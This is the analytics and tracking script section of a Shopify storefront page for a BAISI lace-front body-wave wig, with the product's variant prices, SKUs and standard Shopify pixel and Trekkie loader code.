<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":176.75,"currencyCode":"USD"},"product":{"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","vendor":"hairbs","id":"11023315219","untranslatedTitle":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","url":"\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","type":"lace wig"},"id":"29464407867475","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"sku":"18013X6HLWIGBW16","title":"Lace Frontal Wig \/ 16","untranslatedTitle":"Lace Frontal Wig \/ 16"},{"price":{"amount":206.15,"currencyCode":"USD"},"product":{"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","vendor":"hairbs","id":"11023315219","untranslatedTitle":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","url":"\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","type":"lace wig"},"id":"29464407900243","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"sku":"18013X6HLWIGBW18","title":"Lace Frontal Wig \/ 18","untranslatedTitle":"Lace Frontal Wig \/ 18"},{"price":{"amount":240.8,"currencyCode":"USD"},"product":{"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","vendor":"hairbs","id":"11023315219","untranslatedTitle":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","url":"\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","type":"lace wig"},"id":"29464407933011","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"sku":"18013X6HLWIGBW20","title":"Lace Frontal Wig \/ 20","untranslatedTitle":"Lace Frontal Wig \/ 20"},{"price":{"amount":278.25,"currencyCode":"USD"},"product":{"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","vendor":"hairbs","id":"11023315219","untranslatedTitle":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","url":"\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","type":"lace wig"},"id":"29464407965779","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"sku":"18013X6HLWIGBW22","title":"Lace Frontal Wig \/ 22","untranslatedTitle":"Lace Frontal Wig \/ 22"},{"price":{"amount":307.65,"currencyCode":"USD"},"product":{"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","vendor":"hairbs","id":"11023315219","untranslatedTitle":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","url":"\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","type":"lace wig"},"id":"29464407998547","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"sku":"18013X6HLWIGBW24","title":"Lace Frontal Wig \/ 24","untranslatedTitle":"Lace Frontal Wig \/ 24"},{"price":{"amount":345.1,"currencyCode":"USD"},"product":{"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","vendor":"hairbs","id":"11023315219","untranslatedTitle":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","url":"\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","type":"lace wig"},"id":"29464408031315","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"sku":"18013X6HLWIGBW26","title":"Lace Frontal Wig \/ 26","untranslatedTitle":"Lace Frontal Wig \/ 26"},{"price":{"amount":387.8,"currencyCode":"USD"},"product":{"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","vendor":"hairbs","id":"11023315219","untranslatedTitle":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","url":"\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","type":"lace wig"},"id":"29464408064083","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"sku":"18013X6HLWIGBW28","title":"Lace Frontal Wig \/ 28","untranslatedTitle":"Lace Frontal Wig \/ 28"},{"price":{"amount":422.8,"currencyCode":"USD"},"product":{"title":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","vendor":"hairbs","id":"11023315219","untranslatedTitle":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked","url":"\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","type":"lace wig"},"id":"39411846217811","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940"},"sku":"18013X4HLWIGBW30","title":"Lace Frontal Wig \/ 30","untranslatedTitle":"Lace Frontal Wig \/ 30"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":176.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked\",\"vendor\":\"hairbs\",\"id\":\"11023315219\",\"untranslatedTitle\":\"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked\",\"url\":\"\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density\",\"type\":\"lace wig\"},\"id\":\"29464407867475\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940\"},\"sku\":\"18013X6HLWIGBW16\",\"title\":\"Lace Frontal Wig \/ 16\",\"untranslatedTitle\":\"Lace Frontal Wig \/ 16\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":11023315219,"gid":"gid:\/\/shopify\/Product\/11023315219","vendor":"hairbs","type":"lace wig","handle":"baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","variants":[{"id":29464407867475,"price":17675,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 16","public_title":"Lace Frontal Wig \/ 16","sku":"18013X6HLWIGBW16"},{"id":29464407900243,"price":20615,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 18","public_title":"Lace Frontal Wig \/ 18","sku":"18013X6HLWIGBW18"},{"id":29464407933011,"price":24080,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 20","public_title":"Lace Frontal Wig \/ 20","sku":"18013X6HLWIGBW20"},{"id":29464407965779,"price":27825,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 22","public_title":"Lace Frontal Wig \/ 22","sku":"18013X6HLWIGBW22"},{"id":29464407998547,"price":30765,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 24","public_title":"Lace Frontal Wig \/ 24","sku":"18013X6HLWIGBW24"},{"id":29464408031315,"price":34510,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 26","public_title":"Lace Frontal Wig \/ 26","sku":"18013X6HLWIGBW26"},{"id":29464408064083,"price":38780,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 28","public_title":"Lace Frontal Wig \/ 28","sku":"18013X6HLWIGBW28"},{"id":39411846217811,"price":42280,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 30","public_title":"Lace Frontal Wig \/ 30","sku":"18013X4HLWIGBW30"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":11023315219,"requestId":"ac14e7e7-2a88-47f1-a8c5-209e46fc947f-1769635205"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"9747371360941264913","contentLanguage":"en","currency":"USD","eventMetadataId":"9c6a8709-b532-4b3e-bc17-48e72da217b9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":11023315219,"requestId":"ac14e7e7-2a88-47f1-a8c5-209e46fc947f-1769635205","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":29464407867475,"productId":11023315219,"productGid":"gid:\/\/shopify\/Product\/11023315219","name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 16","price":"176.75","sku":"18013X6HLWIGBW16","brand":"hairbs","variant":"Lace Frontal Wig \/ 16","category":"lace wig","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":29464407867475,"productId":11023315219,"productGid":"gid:\/\/shopify\/Product\/11023315219","name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 16","price":"176.75","sku":"18013X6HLWIGBW16","brand":"hairbs","variant":"Lace Frontal Wig \/ 16","category":"lace wig","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/en-gb\/collections\/10-off\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
